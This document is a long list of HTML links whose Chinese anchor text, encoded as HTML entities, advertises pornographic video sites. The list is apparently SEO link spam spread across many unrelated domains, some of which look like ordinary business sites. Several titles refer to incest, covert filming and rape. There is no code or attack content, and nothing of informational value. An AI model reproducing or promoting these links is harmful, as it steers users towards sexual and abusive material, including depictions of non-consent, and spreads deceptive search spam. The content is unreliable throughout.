<a href="http://www.gzyirong.com/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.szxpq.com/">&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.jiuyipai.cn/">&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bo664.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65B0;</a>
<a href="http://www.pypgw.cn/">&#x4E01;&#x9999;&#x5F71;&#x89C6;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.yunyingwang.com.cn/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x4E71;&#x5E55;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.tyyiliao.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>
<a href="http://www.cgeig.cn/">&#x56FD;&#x5185;&#x4E71;&#x4F26;&#x5AC2;&#x5B50;</a>
<a href="http://www.miduomanduo.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x6027;&#x7231;&#x7F51;</a>
<a href="http://www.kgxjy.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>
<a href="http://www.tptxw.cn/">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.mmeeee.com.cn/">&#x65E5;&#x672C;&#x5973;&#x540C;&#x62A4;&#x58EB;</a>
<a href="http://www.milioneras.cn/">&#x5C9B;&#x56FD;&#x6B27;&#x7F8E;&#x7F51;&#x5740;</a>
<a href="http://www.1wofeng.cn/">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E09;&#x7EA7;</a>
<a href="http://www.codingdojo.cn/">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dongjintextile.com/">91&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.mouldren.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;bt&#x5929;&#x5802;</a>
<a href="http://www.cincom.com.cn/">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x6599;</a>
<a href="http://www.gjvs.cn/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x52C9;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.mzghj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4F26;&#x7406;</a>
<a href="http://www.heatnet.com.cn/">91&#x5927;&#x795E;&#x9ED1;&#x4E1D;&#x5185;&#x5C04;</a>
<a href="http://www.dreamertime.cn/">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.iahxcmu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5BFC;&#x822A;</a>
<a href="http://www.cndqp.cn/">&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x9999;&#x8549;</a>
<a href="http://www.koreatong.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.qtauto.cn/">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7F51;&#x7AD9;</a>
<a href="http://www.100j.com.cn/">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7406;&#x8BBA;</a>
<a href="http://www.heanrum.cn/">&#x8D81;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.hzwentuo.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x795E;&#x56A3;</a>
<a href="http://www.czzyfw.org.cn/">91&#x5B57;&#x5E55;&#x7F51;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.b847.cn/">&#x514D;&#x8D39;&#x808F;&#x5C44;&#x7F51;&#x5740;</a>
<a href="http://www.deshuaili.cn/">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.jhbaili2.cn/">&#x65E5;&#x97E9;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hcjt666.com/">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>
<a href="http://www.h888869.cn/">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.xikete.com.cn/">&#x624B;&#x673A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.xuewenjia.cn/">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x6027;&#x53E6;&#x7C7B;</a>
<a href="http://www.weikencn.com/">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.hrbuup.cn/">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.rxmrw.cn/">&#x5728;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.holidaycity.com.cn/">&#x4E71;&#x4F26;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.pinzhuangbei.com/">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lffww.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>
<a href="http://www.gzbaibai.com/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x8349;&#x8349;&#x9875;</a>
<a href="http://www.ailepo.cn/">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.guangdu66.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5BFC;&#x822A;</a>
<a href="http://www.dpsd.com.cn/">&#x65B0;&#x89C6;&#x89C9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.cnqixuan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>
<a href="http://www.lwwlkj.cn/">&#x6FC0;&#x60C5;&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.913f.cn/">&#x55EF;&#x554A;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hzhengxing.cn/">&#x7279;&#x7247;&#x7F51;&#x871C;&#x6843;&#x798F;&#x5229;</a>
<a href="http://www.magtole.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.55398.com.cn/">&#x514D;&#x8D39;&#x64CD;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.szxzsh.com/">&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.iolife.com.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.2010cic.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x65B0;&#x7247;</a>
<a href="http://www.huitlife.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>
<a href="http://www.fcgsbj.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hengliheng.cn/">&#x6FC0;&#x60C5;&#x56DB;&#x623F;&#x8272;&#x64AD;&#x7F51;</a>
<a href="http://www.gretagmacbeth.com.cn/">&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x7F51;&#x7AD9;</a>
<a href="http://www.yvgh.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;</a>
<a href="http://www.17huzhu.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7F51;&#x7AD9;</a>
<a href="http://www.lf002.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.hbzyz.org.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;</a>
<a href="http://www.huanglichang8.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;91</a>
<a href="http://www.gzalex.com/">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.yqslgw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>
<a href="http://www.jz3333.cn/">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x5F3A;&#x5978;</a>
<a href="http://www.boyigifts.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x514D;&#x8D39;</a>
<a href="http://www.yisoubook.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.ww360.cn/">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x6B27;&#x7F8E;</a>
<a href="http://www.accakj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7535;&#x5F71;</a>
<a href="http://www.ttsoso.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x7247;</a>
<a href="http://www.v1837.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;</a>
<a href="http://www.angularjsapi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;mv</a>
<a href="http://www.itjsz.cn/">91&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;</a>
<a href="http://www.34402.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x5077;&#x7CBE;&#x54C1;</a>
<a href="http://www.gsbw.net.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x8F6E;&#x6FC0;&#x60C5;&#x7F51;</a>
<a href="http://www.szzgxjy.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x4E00;&#x7CBE;&#x4E8C;&#x533A;</a>
<a href="http://www.sapinchina.com/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x81EA;&#x62CD;</a>
<a href="http://www.glueei.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;a&#x2174;&#x7535;&#x5F71;</a>
<a href="http://www.djdsya.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.eheh001.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.vaa5com.cn/">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51foodjob.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4F26;&#x7406;</a>
<a href="http://www.tntrip.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.yxlcy.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;</a>
<a href="http://www.ubcm.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6027;&#x8272;&#x89C2;&#x770B;</a>
<a href="http://www.tjxinwo.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>
<a href="http://www.yueliangbao.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>
<a href="http://www.haizhubyg.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>
<a href="http://www.ikolan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;</a>
<a href="http://www.kmpet.cn/">&#x5348;&#x591C;&#x4E3B;&#x64AD;&#x7535;&#x5F71;&#x7F9E;&#x7F9E;</a>
<a href="http://www.withbeautysalon.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x81EA;&#x62CD;</a>
<a href="http://www.gaiha.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.ljn.net.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>
<a href="http://www.csjzjz.cn/">&#x72E0;&#x72E0;&#x9C81;&#x4E9A;&#x6D32;&#x65E0;&#x7801;</a>
<a href="http://www.bkqjptgj.cn/">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x514D;&#x8D39;</a>
<a href="http://www.parsxc.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.87boya.cn/">&#x64CD;&#x903C;&#x798F;&#x5229;&#x770B;&#x7247;</a>
<a href="http://www.liangzhangzhent.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.06fk.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.znmy.com.cn/">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.pigve.com/">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xingchedou.cn/">91&#x6843;&#x8272;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gdyifeng.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x793E;</a>
<a href="http://www.jintek.com.cn/">&#x9ED1;&#x6599;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.hbaona.com/">&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.huanfaxing.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>
<a href="http://www.oldandnew.com.cn/">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.21cba.cn/">av&#x5728;&#x7EBF;&#x5427;&#x64E6;&#x5427;&#x64E6;</a>
<a href="http://www.scspaq.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5DE6;&#x7EBF;&#x62CD;</a>
<a href="http://www.fnbfxzga.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>
<a href="http://www.bxyyw.cn/">91&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.qixihotel.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.seemor.cn/">&#x4E94;&#x6708;&#x4EAD;&#x4EAD;&#x4E01;&#x9999;&#x64AD;</a>
<a href="http://www.xuqingxuantang.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;</a>
<a href="http://www.cqjyyp.com/">91&#x592B;&#x59BB;&#x539F;&#x521B;&#x81EA;&#x62CD;</a>
<a href="http://www.laseine.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lotus0511.com/">&#x6F6E;&#x55B7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.liaoxiaolong.cn/">&#x64CD;&#x78B0;&#x9752;&#x9752;&#x64CD;&#x78B0;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x65E5;&#x97D3;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.jslab.org.cn/">&#x6BDB;&#x7247;&#x798F;&#x5229;&#x5F71;&#x89C6;</a>
<a href="http://www.pailidai.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.3344a.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E8C;&#x9875;</a>
<a href="http://www.srwxds.org.cn/">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.hhssz.cn/">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x8D44;&#x6E90;</a>
<a href="http://www.enders.cn/">97&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.krmoyu.cn/">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7B2C;3&#x9875;</a>
<a href="http://www.52jiaodoushi.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6027;&#x7231;</a>
<a href="http://www.meitiziyuan.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x5341;&#x9875;</a>
<a href="http://www.whzxa.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.supinpai.cn/">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>
<a href="http://www.etoke.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.duzhikai.com/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.jlnw.net.cn/">&#x871C;&#x6843;&#x514D;&#x8D39;&#x5F71;&#x9662;cc</a>
<a href="http://www.medalhow.com.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.longlife.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x89C6;&#x9891;</a>
<a href="http://www.allelopathy.org.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.shunyingglobal.cn/">&#x8D85;&#x78B0;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.11y11t.cn/">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.sungreen.net.cn/">&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.b2b8.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>
<a href="http://www.apoq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;</a>
<a href="http://www.etonfashion.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x7F51;</a>
<a href="http://www.fymhd.cn/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x8272;&#x7EFC;&#x5408;</a>
<a href="http://www.zlinjianwei.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;1&#x533A;2&#x533A;</a>
<a href="http://www.hkxlvxi.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x89C6;&#x9891;mv</a>
<a href="http://www.xkmk.com.cn/">91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.sdjsbyy.cn/">&#x7537;&#x5973;&#x63D2;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.aocod.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.louxiazpb.cn/">&#x6FC0;&#x60C5;&#x6027;&#x4EA4;&#x5F71;&#x9662;</a>
<a href="http://www.soso66.com/">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.ooksulii.cn/">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.ronmei.com.cn/">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;</a>
<a href="http://www.lt20.cn/">&#x5348;&#x591C;&#x4E71;&#x4F26;&#x798F;&#x5229;</a>
<a href="http://www.cpine.cn/">&#x5403;&#x74DC;&#x9ED1;&#x6599;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.pifa2.cn/">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.furubayashi.com.cn/">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x8DB3;&#x4EA4;</a>
<a href="http://www.eeapehb.cn/">&#x8C01;&#x6709;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gosun.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>
<a href="http://www.inforec.cn/">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.hztzs.com.cn/">91&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.lyxlhgm.com/">&#x9752;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.y8005.com/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x51FA;&#x6C34;</a>
<a href="http://www.lulubox.cn/">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x5F71;&#x9662;</a>
<a href="http://www.cblq.com.cn/">&#x4E9A;&#x6D32;&#x8272;&#x60C5;&#x5929;&#x5802;</a>
<a href="http://www.redarmypark.com.cn/">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.dmtbjc.cn/">&#x811A;&#x4EA4;&#x767D;&#x5AE9;&#x7389;&#x8DB3;&#x89C6;&#x9891;</a>
<a href="http://www.arrivo.cn/">&#x56FD;&#x4EA7;ts&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.artgold.cn/">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.tonytoy.net.cn/">&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x89C6;&#x9891;</a>
<a href="http://www.zbhmyy.com/">91&#x874C;&#x86AA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.0562cm.cn/">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>
<a href="http://www.neiqiuwang.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.ywminwang.com/">&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.btgmw.cn/">&#x5973;&#x540C;&#x6210;&#x4EBA;&#x7528;&#x54C1;</a>
<a href="http://www.jxjxgs.cn/">&#x4E45;&#x8349;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dewen123.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>
<a href="http://www.trainingcenter.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5403;&#x74DC;&#x7F51;&#x7AD9;</a>
<a href="http://www.loveparty2.cn/">&#x897F;&#x74DC;&#x5F71;&#x9662;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.clmlt.cn/">&#x6B27;&#x7F8E;a&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.szpinkbag.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x97E9;&#x7F51;&#x5740;</a>
<a href="http://www.miogo.cn/">&#x4E9A;&#x6D32;&#x8272;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.jilujiaotong.com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;&#x8349;&#x8349;</a>
<a href="http://www.poulux.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>
<a href="http://www.renrenshow.com/">&#x72E0;&#x72E0;&#x64B8;&#x4E9A;&#x6D32;&#x8272;</a>
<a href="http://www.11d57q.cn/">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.eyours.com.cn/">91&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.troctolite.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.shopn.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>
<a href="http://www.syjxxz.cn/">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.mushroomproduct.cn/">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wxsczl.com/">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.happyd.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dahe88.cn/">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.clttw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x9875;&#x9999;&#x8549;</a>
<a href="http://www.avvj.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x56DB;&#x9875;</a>
<a href="http://www.zn7288.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.hbzytx.com.cn/">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.0w2smoa.cn/">&#x4F26;&#x7406;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.itryoga.com.cn/">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.hnpss.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.youthsoft.cn/">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.ouchm.cn/">&#x56FD;&#x4EA7;91&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.udlc.cn/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x5740;</a>
<a href="http://www.czlingyi.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x8272;</a>
<a href="http://www.quezhige.cn/">&#x5185;&#x5C04;&#x5408;&#x96C6;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.doctoryz.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x4F26;</a>
<a href="http://www.ltcj.org.cn/">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.quicfoto.cn/">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzzhisheng.com/">&#x65E5;&#x97E9;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.haimeial.com/">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.i1186.com/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5C11;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.qpwtr.cn/">A&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
